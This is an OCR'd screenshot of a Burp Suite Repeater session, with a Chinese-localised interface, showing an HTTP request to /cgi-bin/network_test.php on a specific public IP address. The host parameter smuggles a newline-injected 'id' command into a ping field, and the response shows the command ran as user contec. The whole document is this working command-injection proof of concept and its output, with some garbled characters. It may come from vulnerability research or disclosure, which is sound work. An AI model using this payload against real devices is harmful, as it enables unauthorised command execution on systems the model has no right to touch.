 发送(Send) 取消(Cancel) < ▼ > ▼ 目标: h
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /cgi-bin/network_test.php HTTP/1.1
2 Host: 219.102.169.102
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://219.102.169.102
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://219.102.169.102/cgi-bin/network_test.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 host=%0aid%0a&command=ping
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
</H1>
49
50 <TABLE WIDTH="80%">
51 <TR>
<TH>
ping□R□}□□□h□Ì□□□Ê
</TH>
</TR>
52 <TR>
53 <TD>
<PRE>
54 uid=501(contec) gid=501(contec)
55 <br/>
</PRE>
</TD>
56 </TR>
57 </TABLE>
58
59 <FORM ACTION="network_test.php" METHOD="post">
60 <TABLE WIDTH="80%">
61 <TR>
62 <TH WIDTH="30%">